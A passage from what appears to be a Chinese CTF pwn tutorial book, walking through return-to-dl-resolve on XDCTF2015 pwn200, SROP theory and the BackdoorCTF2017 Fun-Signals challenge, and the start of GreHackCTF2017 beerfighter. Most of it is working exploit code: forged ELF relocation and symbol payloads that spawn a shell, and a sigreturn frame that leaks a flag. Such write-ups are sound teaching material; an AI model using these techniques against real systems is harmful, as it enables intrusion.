```

该结构体的 `r_offset` 是 `write@got` 地址，即 `0x0804a01c`，`r_info` 是 `0x707`。动态装载器通过 `reloc_index` 找到它，而 `reloc_index` 是相对于 `.rel.plt` 的偏移，所以我们如果控制了这个偏移，就可以跳转到伪造的 `write` 上。`payload` 如下：

```
reloc_index = base_addr + 28 - rel_plt # fake_reloc = base_addr
+ 28

r_info = 0x707
fake_reloc = p32(write_got) + p32(r_info)

payload_4 = "AAAA"
payload_4 += p32(plt_0)
payload_4 += p32(reloc_index)
payload_4 += "AAAA"
payload_4 += p32(1)
payload_4 += p32(base_addr + 80)
payload_4 += p32(len("/bin/sh"))
payload_4 += fake_reloc
payload_4 += "A" * (80 - len(payload_4))
payload_4 += "/bin/sh\x00"
payload_4 += "A" * (100 - len(payload_4))

io.sendline(payload_4)
print io.recv()
```

另外讲一讲 `Elf32_Rel` 值的计算方法如下，我们下面会得用到：

```
#define ELF32_R_SYM(val) ((val) >> 8)
#define ELF32_R_TYPE(val) ((val) & 0xff)
#define ELF32_R_INFO(sym, type) (((sym) << 8) + ((type) & 0xff))
```

- `ELF32_R_SYM(0x707) = (0x707 >> 8) = 0x7`，即 `.dynsym` 的第 7 行

### 6.1.3 pwn XDCTF2015 pwn200

- $\text{ELF32\_R\_TYPE}(0x707) = (0x707 \& 0xff) = 0x7$  , 即 `#define R_386_JMP_SLOT 7 /* Create PLT entry */`
- $\text{ELF32\_R\_INFO}(0x7, 0x7) = (((0x7 << 8) + ((0x7) \& 0xff)) = 0x707$  , 即 `r_info`

这一次，伪造位于 `.dynsym` 段的结构体 `Elf32_Sym`，原结构体如下：

```
typedef struct
{
 Elf32_Word st_name; /* Symbol name (string tbl index
) */
 Elf32_Addr st_value; /* Symbol value */
 Elf32_Word st_size; /* Symbol size */
 unsigned char st_info; /* Symbol type and binding */
 unsigned char st_other; /* Symbol visibility */
 Elf32_Section st_shndx; /* Section index */
} Elf32_Sym;
```

```
$ readelf -s a.out | grep write
 7: 00000000 0 FUNC GLOBAL DEFAULT UND write@GLIBC_2
.0 (2)
```

转储 `.dynsym` 段并找到第 7 行：

```
$ objdump -s -j .dynsym a.out
...
804823c 4c000000 00000000 00000000 12000000 L.....
...
```

其中最重要的是 `st_name` 和 `st_info` , 分别为 `0x4c` 和 `0x12` 。构造 payload 如下：

```

reloc_index = base_addr + 28 - rel_plt
fake_sym_addr = base_addr + 36
align = 0x10 - ((fake_sym_addr - dynsym) & 0xf) # since the size
of Elf32_Sym is 0x10
fake_sym_addr = fake_sym_addr + align

r_sym = (fake_sym_addr - dynsym) / 0x10 # calcute the symbol index
since the size of Elf32_Sym
r_type = 0x7 # R_386_JMP_SLOT -> Create PLT entry
r_info = (r_sym << 8) + (r_type & 0xff) # ELF32_R_INFO(sym, type)
= (((sym) << 8) + ((type) & 0xff))
fake_reloc = p32(write_got) + p32(r_info)

st_name = 0x4c
st_info = 0x12
fake_sym = p32(st_name) + p32(0) + p32(0) + p32(st_info)

payload_5 = "AAAA"
payload_5 += p32(plt_0)
payload_5 += p32(reloc_index)
payload_5 += "AAAA"
payload_5 += p32(1)
payload_5 += p32(base_addr + 80)
payload_5 += p32(len("/bin/sh"))
payload_5 += fake_reloc
payload_5 += "A" * align
payload_5 += fake_sym
payload_5 += "A" * (80 - len(payload_5))
payload_5 += "/bin/sh\x00"
payload_5 += "A" * (100 - len(payload_5))

io.sendline(payload_5)
print io.recv()

```

一样地讲一下 `st_info` 的解析和插入算法：

```
#define ELF32_ST_BIND(val) (((unsigned char) (val)) >> 4)
#define ELF32_ST_TYPE(val) ((val) & 0xf)
#define ELF32_ST_INFO(bind, type) (((bind) << 4) + ((type) & 0
xf))
```

- $\text{ELF32\_ST\_BIND}(0x12) = (((\text{unsigned char}) (0x12)) >> 4) = 0x1$  , 即 `#define STB_GLOBAL 1 /* Global symbol */`
- $\text{ELF32\_ST\_TYPE}(0x12) = ((0x12) \& 0xf) = 0x2$  , 即 `#define STT_FUNC 2 /* Symbol is a code object */`
- $\text{ELF32\_ST\_INFO}(0x1, 0x2) = (((0x1) << 4) + ((0x2) \& 0xf)) = 0x12$  , 即 `st_info`

下一步，是将 `st_name` 指向我们伪造的字符串 "write"，payload 如下：

```

reloc_index = base_addr + 28 - rel_plt
fake_sym_addr = base_addr + 36
align = 0x10 - ((fake_sym_addr - dynsym) & 0xf)
fake_sym_addr = fake_sym_addr + align

r_sym = (fake_sym_addr - dynsym) / 0x10
r_type = 0x7
r_info = (r_sym << 8) + (r_type & 0xff)
fake_reloc = p32(write_got) + p32(r_info)

st_name = fake_sym_addr + 0x10 - dynstr # address of string
"write"
st_bind = 0x1 # STB_GLOBAL -> Global symbol
st_type = 0x2 # STT_FUNC -> Symbol is a code object
st_info = (st_bind << 4) + (st_type & 0xf) # 0x12
fake_sym = p32(st_name) + p32(0) + p32(0) + p32(st_info)

payload_6 = "AAAA"
payload_6 += p32(plt_0)
payload_6 += p32(reloc_index)
payload_6 += "AAAA"
payload_6 += p32(1)
payload_6 += p32(base_addr + 80)
payload_6 += p32(len("/bin/sh"))
payload_6 += fake_reloc
payload_6 += "A" * align
payload_6 += fake_sym
payload_6 += "write\x00"
payload_6 += "A" * (80 - len(payload_6))
payload_6 += "/bin/sh\x00"
payload_6 += "A" * (100 - len(payload_6))

io.sendline(payload_6)
print io.recv()

```

最后，只要将 "write" 替换成任何我们希望的函数，并调整参数，就可以了，这里我们换成 "system"，拿到 shell：

```

reloc_index = base_addr + 28 - rel_plt
fake_sym_addr = base_addr + 36
align = 0x10 - ((fake_sym_addr - dynsym) & 0xf)
fake_sym_addr = fake_sym_addr + align

r_sym = (fake_sym_addr - dynsym) / 0x10
r_type = 0x7
r_info = (r_sym << 8) + (r_type & 0xff)
fake_reloc = p32(write_got) + p32(r_info)

st_name = fake_sym_addr + 0x10 - dynstr
st_bind = 0x1
st_type = 0x2
st_info = (st_bind << 4) + (st_type & 0xf)
fake_sym = p32(st_name) + p32(0) + p32(0) + p32(st_info)

payload_7 = "AAAA"
payload_7 += p32(plt_0)
payload_7 += p32(reloc_index)
payload_7 += "AAAA"
payload_7 += p32(base_addr + 80)
payload_7 += "AAAA"
payload_7 += "AAAA"
payload_7 += fake_reloc
payload_7 += "A" * align
payload_7 += fake_sym
payload_7 += "system\x00"
payload_7 += "A" * (80 - len(payload_7))
payload_7 += "/bin/sh\x00"
payload_7 += "A" * (100 - len(payload_7))

io.sendline(payload_7)
io.interactive()

```

Bingo!!!

```
$ python2 exp.py
[*] '/home/firmy/Desktop/a.out'
 Arch: i386-32-little
 RELRO: Partial RELRO
 Stack: No canary found
 NX: NX enabled
 PIE: No PIE (0x8048000)
[+] Opening connection to 127.0.0.1 on port 10001: Done
[*] Switching to interactive mode
$ whoami
firmy
```

这题是 32 位程序，在 64 位下会有一些变化，比如说：

- 64 位程序一般情况下使用寄存器传参，但给 `_dl_runtime_resolve` 传参时使用栈
- `_dl_runtime_resolve` 函数的第二个参数 `reloc_index` 由偏移变为了索引。
- `_dl_fixup` 函数中，在伪造 `fake_sym` 后，可能会造成崩溃，需要将 `link_map+0x1c8` 地址上的值置零

具体的以后遇到再说。

如果觉得手工构造太麻烦，有一个工具 `roputils` 可以简化此过程，感兴趣的同学可以自行尝试。

## Exploit

完整的 `exp` 如下：

```
from pwn import *

context.log_level = 'debug'

elf = ELF('./a.out')
io = remote('127.0.0.1', 10001)
io.recv()
```

### 6.1.3 pwn XDCTF2015 pwn200

```
pppr_addr = 0x08048699 # pop esi ; pop edi ; pop ebp ;
ret
pop_ebp_addr = 0x0804869b # pop ebp ; ret
leave_ret_addr = 0x080484b6 # leave ; ret

write_plt = elf.plt['write']
write_got = elf.got['write']
read_plt = elf.plt['read']

plt_0 = elf.get_section_by_name('.plt').header.sh_addr
0x80483e0
rel_plt = elf.get_section_by_name('.rel.plt').header.sh_addr
0x8048390
dynsym = elf.get_section_by_name('.dynsym').header.sh_addr
0x80481cc
dynstr = elf.get_section_by_name('.dynstr').header.sh_addr
0x804828c
bss_addr = elf.get_section_by_name('.bss').header.sh_addr
0x804a028

base_addr = bss_addr + 0x600 # 0x804a628

payload_1 = "A" * 112
payload_1 += p32(read_plt)
payload_1 += p32(pppr_addr)
payload_1 += p32(0)
payload_1 += p32(base_addr)
payload_1 += p32(100)
payload_1 += p32(pop_ebp_addr)
payload_1 += p32(base_addr)
payload_1 += p32(leave_ret_addr)
io.send(payload_1)

payload_2 = "AAAA" # new ebp
payload_2 += p32(write_plt)
payload_2 += "AAAA"
payload_2 += p32(1)
payload_2 += p32(base_addr + 80)
payload_2 += p32(len("/bin/sh"))
payload_2 += "A" * (80 - len(payload_2))
```

### 6.1.3 pwn XDCTF2015 pwn200

```
payload_2 += "/bin/sh\x00"
payload_2 += "A" * (100 - len(payload_2))
io.sendline(payload_2)
print io.recv()

reloc_index = 0x20
payload_3 = "AAAA"
payload_3 += p32(plt_0)
payload_3 += p32(reloc_index)
payload_3 += "AAAA"
payload_3 += p32(1)
payload_3 += p32(base_addr + 80)
payload_3 += p32(len("/bin/sh"))
payload_3 += "A" * (80 - len(payload_3))
payload_3 += "/bin/sh\x00"
payload_3 += "A" * (100 - len(payload_3))
io.sendline(payload_3)
print io.recv()

reloc_index = base_addr + 28 - rel_plt # fake_reloc = base_ad
dr + 28
r_info = 0x707
fake_reloc = p32(write_got) + p32(r_info)
payload_4 = "AAAA"
payload_4 += p32(plt_0)
payload_4 += p32(reloc_index)
payload_4 += "AAAA"
payload_4 += p32(1)
payload_4 += p32(base_addr + 80)
payload_4 += p32(len("/bin/sh"))
payload_4 += fake_reloc
payload_4 += "A" * (80 - len(payload_4))
payload_4 += "/bin/sh\x00"
payload_4 += "A" * (100 - len(payload_4))
io.sendline(payload_4)
print io.recv()

reloc_index = base_addr + 28 - rel_plt
fake_sym_addr = base_addr + 36
align = 0x10 - ((fake_sym_addr - dysym) & 0xf) # since the si
```

### 6.1.3 pwn XDCTF2015 pwn200

```
ze of Elf32_Sym is 0x10
fake_sym_addr = fake_sym_addr + align
r_sym = (fake_sym_addr - dynsym) / 0x10 # calcute the symbol
index since the size of Elf32_Sym
r_type = 0x7 # R_386 JMP_SLOT -> Create PLT entry
r_info = (r_sym << 8) + (r_type & 0xff) # ELF32_R_INFO(sym, ty
pe) = (((sym) << 8) + ((type) & 0xff))
fake_reloc = p32(write_got) + p32(r_info)
st_name = 0x4c
st_info = 0x12
fake_sym = p32(st_name) + p32(0) + p32(0) + p32(st_info)
payload_5 = "AAAA"
payload_5 += p32(plt_0)
payload_5 += p32(reloc_index)
payload_5 += "AAAA"
payload_5 += p32(1)
payload_5 += p32(base_addr + 80)
payload_5 += p32(len("/bin/sh"))
payload_5 += fake_reloc
payload_5 += "A" * align
payload_5 += fake_sym
payload_5 += "A" * (80 - len(payload_5))
payload_5 += "/bin/sh\x00"
payload_5 += "A" * (100 - len(payload_5))
io.sendline(payload_5)
print io.recv()

reloc_index = base_addr + 28 - rel_plt
fake_sym_addr = base_addr + 36
align = 0x10 - ((fake_sym_addr - dynsym) & 0xf)
fake_sym_addr = fake_sym_addr + align
r_sym = (fake_sym_addr - dynsym) / 0x10
r_type = 0x7
r_info = (r_sym << 8) + (r_type & 0xff)
fake_reloc = p32(write_got) + p32(r_info)
st_name = fake_sym_addr + 0x10 - dynstr # address of strin
g "write"
st_bind = 0x1 # STB_GLOBAL -> Global symbol
st_type = 0x2 # STT_FUNC -> Symbol is a code object
st_info = (st_bind << 4) + (st_type & 0xf) # 0x12
```

### 6.1.3 pwn XDCTF2015 pwn200

```
fake_sym = p32(st_name) + p32(0) + p32(0) + p32(st_info)
payload_6 = "AAAA"
payload_6 += p32(plt_0)
payload_6 += p32(reloc_index)
payload_6 += "AAAA"
payload_6 += p32(1)
payload_6 += p32(base_addr + 80)
payload_6 += p32(len("/bin/sh"))
payload_6 += fake_reloc
payload_6 += "A" * align
payload_6 += fake_sym
payload_6 += "write\x00"
payload_6 += "A" * (80 - len(payload_6))
payload_6 += "/bin/sh\x00"
payload_6 += "A" * (100 - len(payload_6))
io.sendline(payload_6)
print io.recv()

reloc_index = base_addr + 28 - rel_plt
fake_sym_addr = base_addr + 36
align = 0x10 - ((fake_sym_addr - dynsym) & 0xf)
fake_sym_addr = fake_sym_addr + align
r_sym = (fake_sym_addr - dynsym) / 0x10
r_info = (r_sym << 8) + 0x7
fake_reloc = p32(write_got) + p32(r_info)
st_name = fake_sym_addr + 0x10 - dynstr
fake_sym = p32(st_name) + p32(0) + p32(0) + p32(0x12)
payload_7 = "AAAA"
payload_7 += p32(plt_0)
payload_7 += p32(reloc_index)
payload_7 += "AAAA"
payload_7 += p32(base_addr + 80)
payload_7 += "AAAA"
payload_7 += "AAAA"
payload_7 += fake_reloc
payload_7 += "A" * align
payload_7 += fake_sym
payload_7 += "system\x00"
payload_7 += "A" * (80 - len(payload_7))
payload_7 += "/bin/sh\x00"
```

```

payload_7 += "A" * (100 - len(payload_7))
io.sendline(payload_7)

reloc_index = base_addr + 28 - rel_plt
fake_sym_addr = base_addr + 36
align = 0x10 - ((fake_sym_addr - dynsym) & 0xf)
fake_sym_addr = fake_sym_addr + align
r_sym = (fake_sym_addr - dynsym) / 0x10
r_type = 0x7
r_info = (r_sym << 8) + (r_type & 0xff)
fake_reloc = p32(write_got) + p32(r_info)
st_name = fake_sym_addr + 0x10 - dynstr
st_bind = 0x1
st_type = 0x2
st_info = (st_bind << 4) + (st_type & 0xf)
fake_sym = p32(st_name) + p32(0) + p32(0) + p32(st_info)
payload_7 = "AAAA"
payload_7 += p32(plt_0)
payload_7 += p32(reloc_index)
payload_7 += "AAAA"
payload_7 += p32(base_addr + 80)
payload_7 += "AAAA"
payload_7 += "AAAA"
payload_7 += fake_reloc
payload_7 += "A" * align
payload_7 += fake_sym
payload_7 += "system\x00"
payload_7 += "A" * (80 - len(payload_7))
payload_7 += "/bin/sh\x00"
payload_7 += "A" * (100 - len(payload_7))
io.sendline(payload_7)
io.interactive()

```

## 参考资料

- How the ELF Ruined Christmas
- Return-to-dl-resolve



## 6.1.4 pwn BackdoorCTF2017 Fun-Signals

- SROP 原理
  - Linux 系统调用
  - signal 机制
  - SROP
- pwnlib.rop.srop
- BackdoorCTF2017 Fun Signals
- 参考资料

[下载文件](#)


### SROP 原理

#### Linux 系统调用

在开始这一切之前，我想先讲一下 Linux 的系统调用。64 位和 32 位的系统调用表分别在 `/usr/include/asm/unistd_64.h` 和 `/usr/include/asm/unistd_32.h` 中，另外还需要查看 `/usr/include/bits/syscall.h`。

一开始 Linux 是通过 `int 0x80` 中断的方式进入系统调用，它会先进行调用者特权级别的检查，然后进行压栈、跳转等操作，这无疑会浪费许多资源。从 Linux 2.6 开始，就出现了新的系统调用指令 `sysenter / sysexit`，前者用于从 Ring3 进入 Ring0，后者用于从 Ring0 返回 Ring3，它没有特权级别检查，也没有压栈的操作，所以执行速度更快。

#### signal 机制



如图所示，当有中断或异常产生时，内核会向某个进程发送一个 signal，该进程被挂起并进入内核（1），然后内核为该进程保存相应的上下文，然后跳转到之前注册好的 signal handler 中处理相应的 signal（2），当 signal handler 返回后（3），内核为该进程恢复之前保存的上下文，最终恢复进程的执行（4）。

- 一个 signal frame 被添加到栈，这个 frame 中包含了当前寄存器的值和一些 signal 信息。
- 一个新的返回地址被添加到栈顶，这个返回地址指向 `sigreturn` 系统调用。
- signal handler 被调用，signal handler 的行为取决于收到什么 signal。
- signal handler 执行完之后，如果程序没有终止，则返回地址用于执行 `sigreturn` 系统调用。
- `sigreturn` 利用 signal frame 恢复所有寄存器以回到之前的状态。
- 最后，程序执行继续。

不同的架构会有不同的 signal frame，下面是 32 位结构，`sigcontext` 结构体会被 push 到栈中：

```

struct sigcontext
{
 unsigned short gs, __gsh;
 unsigned short fs, __fsh;
 unsigned short es, __esh;
 unsigned short ds, __dsh;
 unsigned long edi;
 unsigned long esi;
 unsigned long ebp;
 unsigned long esp;
 unsigned long ebx;
 unsigned long edx;
 unsigned long ecx;
 unsigned long eax;
 unsigned long trapno;
 unsigned long err;
 unsigned long eip;
 unsigned short cs, __csh;
 unsigned long eflags;
 unsigned long esp_at_signal;
 unsigned short ss, __ssh;
 struct _fpstate * fpstate;
 unsigned long oldmask;
 unsigned long cr2;
};

```

下面是 64 位，push 到栈中的其实是 `ucontext_t` 结构体：

```

// defined in /usr/include/sys/ucontext.h
/* Userlevel context. */
typedef struct ucontext_t
{
 unsigned long int uc_flags;
 struct ucontext_t *uc_link;
 stack_t uc_stack; // the stack used by this context

 mcontext_t uc_mcontext; // the saved context
 sigset_t uc_sigmask;
 struct _libc_fpstate __fpregs_mem;

```

```
 } ucontext_t;

// defined in /usr/include/bits/types/stack_t.h
/* Structure describing a signal stack. */
typedef struct
{
 void *ss_sp;
 size_t ss_size;
 int ss_flags;
} stack_t;

// defined in /usr/include/bits/sigcontext.h
struct sigcontext
{
 __uint64_t r8;
 __uint64_t r9;
 __uint64_t r10;
 __uint64_t r11;
 __uint64_t r12;
 __uint64_t r13;
 __uint64_t r14;
 __uint64_t r15;
 __uint64_t rdi;
 __uint64_t rsi;
 __uint64_t rbp;
 __uint64_t rbx;
 __uint64_t rdx;
 __uint64_t rax;
 __uint64_t rcx;
 __uint64_t rsp;
 __uint64_t rip;
 __uint64_t eflags;
 unsigned short cs;
 unsigned short gs;
 unsigned short fs;
 unsigned short __pad0;
 __uint64_t err;
 __uint64_t trapno;
 __uint64_t oldmask;
 __uint64_t cr2;
```

```

__extension__ union
{
 struct _fpstate * fpstate;
 __uint64_t __fpstate_word;
};

__uint64_t __reserved1 [8];
};

```

就像下面这样：

|      | <b>rt_sigreturn</b> | <b>uc_flags</b>  |
|------|---------------------|------------------|
| 0x00 |                     |                  |
| 0x11 | &uc                 | uc_stack.ss_sp   |
| 0x20 | uc_stack.ss_flags   | uc_stack.ss_size |
| 0x30 | r8                  | r9               |
| 0x40 | r10                 | r11              |
| 0x50 | r12                 | r13              |
| 0x60 | r14                 | r15              |
| 0x70 | rdi                 | rsi              |
| 0x80 | rbp                 | rbx              |
| 0x90 | rdx                 | rax              |
| 0xA0 | rcx                 | rsp              |
| 0xB0 | rip                 | eflags           |
| 0xC0 | cs / gs / fs        | err              |
| 0xD0 | trapno              | oldmask (unused) |
| 0xE0 | cr2 (segfault addr) | &fpstate         |
| 0xF0 | __reserved          | sigmask          |

## SROP

SROP，即 Sigreturn Oriented Programming，正是利用了 Sigreturn 机制的弱点，来进行攻击。

首先系统在执行 `sigreturn` 系统调用的时候，不会对 `signal` 做检查，它不知道当前的这个 frame 是不是之前保存的那个 frame。由于 `sigreturn` 会从用户栈上恢复所有寄存器的值，而用户栈是保存在用户进程的地址空间中的，是用户进

程可读写的。如果攻击者可以控制了栈，也就控制了所有寄存器的值，而这一切只需要一个 gadget : `syscall; ret;`。

另外，这个 gadget 在一些系统上没有被内存随机化处理，所以可以在相同的位置上找到，参照下图：

**On some systems SROP gadgets  
are randomised, on others,  
they are not**

**non-ASLR :-(** android



| Operating system   | Gadget           | Memory map                      |
|--------------------|------------------|---------------------------------|
| Linux i386         | sigreturn        | [vdso]                          |
| Linux < 3.11 ARM   | sigreturn        | [vectors] 0xffff0000            |
| Linux < 3.3 x86-64 | syscall & return | [vsyscall] 0xffffffffffff600000 |
| Linux ≥ 3.3 x86-64 | syscall & return | Libc                            |
| Linux x86-64       | sigreturn        | Libc                            |
| FreeBSD 9.2 x86-64 | sigreturn        | 0x7fffffff000                   |
| Mac OSX x86-64     | sigreturn        | Libc                            |
| iOS ARM            | sigreturn        | Libsystem                       |
| iOS ARM            | syscall & return | Libsystem                       |

通过设置 `eax/rax` 寄存器，可以利用 `syscall` 指令执行任意的系统调用，然后我们可以将 `sigreturn` 和其他的系统调用串起来，形成一个链，从而达到任意代码执行的目的。下面是一个伪造 frame 的例子：

|      |                             |                          |
|------|-----------------------------|--------------------------|
| 0x00 | <b>rt_sigreturn</b>         | <b>uc_flags</b>          |
| 0x11 | <b>&amp;uc</b>              | <b>uc_stack.ss_sp</b>    |
| 0x20 | <b>uc_stack.ss_flags</b>    | <b>uc_stack.ss_size</b>  |
| 0x30 | <b>r8</b>                   | <b>r9</b>                |
| 0x40 | <b>r10</b>                  | <b>r11</b>               |
| 0x50 | <b>r12</b>                  | <b>r13</b>               |
| 0x60 | <b>r14</b>                  | <b>r15</b>               |
| 0x70 | <b>rdi = &amp;"/bin/sh"</b> | <b>rsi</b>               |
| 0x80 | <b>rbp</b>                  | <b>rbx</b>               |
| 0x90 | <b>rdx</b>                  | <b>rax = 59 (execve)</b> |
| 0xA0 | <b>rcx</b>                  | <b>rsp</b>               |
| 0xB0 | <b>rip = &amp;syscall</b>   | <b>eflags</b>            |
| 0xC0 | <b>cs / gs / fs</b>         | <b>err</b>               |
| 0xD0 | <b>trapno</b>               | <b>oldmask (unused)</b>  |
| 0xE0 | <b>cr2 (segfault addr)</b>  | <b>&amp;fpstate</b>      |
| 0xF0 | <b>_reserved</b>            | <b>sigmask</b>           |

`rax=59` 是 `execve` 的系统调用号，参数 `rdi` 设置为字符串“/bin/sh”的地址，`rip` 指向系统调用 `syscall`，最后，将 `rt_sigreturn` 设置为 `sigreturn` 系统调用的地址。当 `sigreturn` 返回后，就会从这个伪造的 frame 中恢复寄存器，从而拿到 shell。

下面是一个更复杂的例子：




Figure 5. Steps involved in the Linux x86-64 SROP exploit

- 首先利用一个栈溢出漏洞，将返回地址覆盖为一个指向 `sigreturn` gadget 的指针。如果只有 `syscall`，则将 `RAX` 设置为 `0xf`，也是一样的。在栈上覆盖上 `fake frame`。其中：
  - `RSP`：一个可写的内存地址
  - `RIP`： `syscall; ret; gadget` 的地址
  - `RAX`： `read` 的系统调用号
  - `RDI`：文件描述符，即从哪儿读入
  - `RSI`：可写内存的地址，即写入到哪儿
  - `RDX`：读入的字节数，这里是 `306`
- `sigreturn` gadget 执行完之后，因为设置了 `RIP`，会再次执行 `syscall; ret; gadget`。payload 的第二部分就是通过这里读入到文件描述符的。这一部分包含了 3 个 `syscall; ret;`，`fake frame` 和其他的代码或数据。
- 接收完数据后，`read` 函数返回，返回值即读入的字节数被放到 `RAX` 中。我们的可写内存被这些数据所覆盖，并且 `RSP` 指向了它的开头。然后 `syscall; ret;` 被执行，由于 `RAX` 的值为 `306`，即 `syncfs` 的系统调用号，该调用总是返回 `0`，而 `0` 又是 `read` 的调用号。
- 再次执行 `syscall; ret;`，即 `read` 系统调用。这一次，读入的内容不重要，重要的是数量，让它等于 `15`，即 `sigreturn` 的调用号。
- 执行第三个 `syscall; ret;`，即 `sigreturn` 系统调用。从第二个 `fake frame` 中恢复寄存器，这里是 `execve("/bin/sh", ...)`。另外你还可以调

用 `mprotect` 将某段数据变为可执行的。

6. 执行 `execve`，拿到 `shell`。

## pwnlib.rop.srop

在 `pwntools` 中已经集成了 SROP 的利用工具，即 `pwnlib.rop.srop`，直接使用类 `SigreturnFrame`，我们来看一下它的构造：

```
>>> from pwn import *
>>> context.arch
'i386'
>>> SigreturnFrame(kernel='i386')
{'es': 0, 'esp_at_signal': 0, 'fs': 0, 'gs': 0, 'edi': 0, 'eax': 0, 'ebp': 0, 'cs': 115, 'edx': 0, 'ebx': 0, 'ds': 0, 'trapno': 0, 'ecx': 0, 'eip': 0, 'err': 0, 'esp': 0, 'ss': 123, 'eflags': 0, 'fpstate': 0, 'esi': 0}
>>> SigreturnFrame(kernel='amd64')
{'es': 0, 'esp_at_signal': 0, 'fs': 0, 'gs': 0, 'edi': 0, 'eax': 0, 'ebp': 0, 'cs': 35, 'edx': 0, 'ebx': 0, 'ds': 0, 'trapno': 0, 'ecx': 0, 'eip': 0, 'err': 0, 'esp': 0, 'ss': 43, 'eflags': 0, 'fpstate': 0, 'esi': 0}
>>>
>>> context.arch = 'amd64'
>>> SigreturnFrame(kernel='amd64')
{'r14': 0, 'r15': 0, 'r12': 0, 'rsi': 0, 'r10': 0, 'r11': 0, '&fpstate': 0, 'rip': 0, 'csgsfs': 51, 'uc_stack.ss_flags': 0, 'oldmask': 0, 'sigmask': 0, 'rsp': 0, 'rax': 0, 'r13': 0, 'cr2': 0, 'r9': 0, 'rcx': 0, 'trapno': 0, 'err': 0, 'rbx': 0, 'uc_stack.ss_sp': 0, 'r8': 0, 'rdx': 0, 'rbp': 0, 'uc_flags': 0, '__reserved': 0, '&uc': 0, 'eflags': 0, 'rdi': 0, 'uc_stack.ss_size': 0}
```

总共有三种，结构和初始化的值会有所不同：

- i386 on i386：32 位系统上运行 32 位程序
- i386 on amd64：64 位系统上运行 32 位程序
- amd64 on amd64：64 为系统上运行 64 位程序

## BackdoorCTF2017 Fun Signals

```
$ file funsignals_player_bin
funsignals_player_bin: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), statically linked, not stripped
```

这是一个 64 位静态链接的 srop，可以说是什么都没开。。。

```
$ checksec -f funsignals_player_bin
RELRO STACK CANARY NX PIE
RPATH RUNPATH FORTIFY Fortified Fortifiable FILE
No RELRO No canary found NX disabled No PIE
No RPATH No RUNPATH No 0 0 funsign
als_player_bin
```

```

gdb-peda$ disassemble _start
Dump of assembler code for function _start:
0x0000000010000000 <+0>: xor eax, eax
0x0000000010000002 <+2>: xor edi, edi
0x0000000010000004 <+4>: xor edx, edx
0x0000000010000006 <+6>: mov dh, 0x4
0x0000000010000008 <+8>: mov rsi, rsp
0x000000001000000b <+11>: syscall
0x000000001000000d <+13>: xor edi, edi
0x000000001000000f <+15>: push 0xf
0x0000000010000011 <+17>: pop rax
0x0000000010000012 <+18>: syscall
0x0000000010000014 <+20>: int3

End of assembler dump.

gdb-peda$ disassemble syscall
Dump of assembler code for function syscall:
0x0000000010000015 <+0>: syscall
0x0000000010000017 <+2>: xor rdi, rdi
0x000000001000001a <+5>: mov rax, 0x3c
0x0000000010000021 <+12>: syscall

End of assembler dump.

gdb-peda$ x/s flag
0x10000023 <flag>: "fake_flag_here_as_original_is_at_server
"

```

而且 flag 就在二进制文件里，只不过是在服务器上的那个里面，过程是完全一样的。

首先可以看到 `_start` 函数里有两个 `syscall`。第一个是 `read(0, $rip, 0x400)`（调用号 `0x0`），它从标准输入读取 `0x400` 个字节到 `rip` 指向的地址处，也就是栈上。第二个是 `sigreturn()`（调用号 `0xf`），它将从栈上读取 `sigreturn frame`。所以我们可以伪造一个 `frame`。

那么怎样读取 `flag` 呢，需要一个 `write(1, &flag, 50)`，调用号为 `0x1`，而函数 `syscall` 正好为我们提供了 `syscall` 指令，构造 `payload` 如下：

```
from pwn import *

elf = ELF('./funsignals_player_bin')
io = process('./funsignals_player_bin')
io = remote('hack.bckdr.in', 9034)

context.clear()
context.arch = "amd64"

Creating a custom frame
frame = SigreturnFrame()
frame.rax = constants.SYS_write
frame.rdi = constants.STDOUT_FILENO
frame.rsi = elf.symbols['flag']
frame.rdx = 50
frame.rip = elf.symbols['syscall']

io.send(str(frame))
io.interactive()
```

如果连接的是远程服务器，`fake_flag_here_as_original_is_at_server` 会被替换成真正的 flag。

这一节我们详细介绍了 SROP 的原理，并展示了一个简单的例子，在后面的章节中，会展示其更复杂的运用，包括结合 vDSO 的用法。

## 参考资料

- [Framing Signals—A Return to Portable Shellcode](#)
- [slides: Framing Signals a return to portable shellcode](#)
- [Sigreturn Oriented Programming](#)
- [Sigreturn Oriented Programming is a real Threat](#)
- [Sigreturn Oriented Programming \(SROP\) Attack](#)攻击原理

## 6.1.5 pwn GreHackCTF2017 beerfighter

- 题目解析
- Exploit

[下载文件](#)

### 题目解析

```
$ file game
game: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), statically linked, BuildID[sha1]=1f9b11cb913afcbff9cb615709b3c62b2fdb5a2, stripped
$ checksec -f game
RELRO STACK CANARY NX PIE
RPATH RUNPATH FORTIFY Fortified Fortifiable FILE
Partial RELRO No canary found NX enabled No PIE
No RPATH No RUNPATH No 0 0 game
```

64位，静态链接，stripped。

既然是个小游戏，先玩一下，然后发现，进入 City Hall 后，有一个可以输入字符串的地方，然而即使我们什么也不输入，直接回车，在 Leave the town 时也会出现 Segmentation fault：

```
[0] The bar
[1] The City Hall
[2] The dark yard
[3] Leave the town for ever
Type your action number > 1
Welcome Newcomer! I am the mayor of this small town and my role
is to register the names of its citizens.

How should I call you?
[0] Tell him your name
[1] Leave
Type your action number > 0
Type your character name here >

...
[0] The bar
[1] The City Hall
[2] The dark yard
[3] Leave the town for ever
Type your action number > 3
By !

Segmentation fault (core dumped)
```

程序大概清楚了，看代码吧，经过一番搜索，发现了一个很有意思的函数：

```
[0x00400d8e]> pdf @ fcn.00400773
/ (fcn) fcn.00400773 15
| fcn.00400773 ();
| ; CALL XREF from 0x00400221 (fcn.004001f3)
| ; CALL XREF from 0x004002b6 (fcn.00400288)
| 0x00400773 4889f8 mov rax, rdi
| 0x00400776 4889f7 mov rdi, rsi
| 0x00400779 4889d6 mov rsi, rdx
| 0x0040077c 4889ca mov rdx, rcx
| 0x0040077f 0f05 syscall
\ 0x00400781 c3 ret
```

`syscall;ret`，你想到了什么，对，就是前面讲的 SROP。

其实前面的输入一个字符串，程序也是通过 `syscall` 来读入的，从函数 `0x004004b8` 开始仔细跟踪代码后就会知道，系统调用为 `read()`。

```
gdb-peda$ pattern_offset $ebp
1849771374 found at offset: 1040
```

缓冲区还挺大的，`1040+8=1048`。

好，现在思路已经清晰了，先利用缓冲区溢出漏洞，用 `syscall;ret` 地址覆盖返回地址，通过 `frame_1` 调用 `read()` 读入 `frame_2` 到 `.data` 段（这个程序没有 `.bss`，而且 `.data` 可写），然后将栈转移过去，调用 `execve()` 执行“/bin/sh”，从而拿到 `shell`。

构造 `sigreturn`：

```
$ ropgadget --binary game --only "pop|ret"
...
0x000000000004007b2 : pop rax ; ret
```

```
sigreturn syscall
